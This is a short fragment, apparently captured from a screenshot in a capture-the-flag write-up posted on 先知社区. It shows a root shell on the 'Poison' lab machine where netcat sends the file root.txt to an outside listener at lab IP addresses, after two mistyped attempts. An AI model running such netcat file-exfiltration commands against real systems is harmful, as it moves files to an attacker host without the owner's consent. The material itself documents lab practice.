 TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # nc -nc 10.10.14.16 1234 < root.txt
nc: invalid option -- c
usage: nc [-46DdEFhklNnrStUuvz] [-e policy] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-s source] [-T ToS]
[-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@Poison:~ #
root@Poison:~ # nc -nv 10.10.14.16 1234 < root.txt
Connection to 10.10.14.16 1234 port [tcp/*] succeeded!
root@Poison:~ # echo hello
hello
root@Poison:~ #
root@Poison:~ # nc -nc 10.10.14.5 4444 < root.txt
nc: invalid option -- c
usage: nc [-46DdEFhklNnrStUuvz] [-e policy] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-s source] [-T ToS]
[-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@Poison:~ #
root@Poison:~ # nc -nv 10.10.14.5 4444 < root.txt
Connection to 10.10.14.5 4444 port [tcp/*] succeeded!
先知社区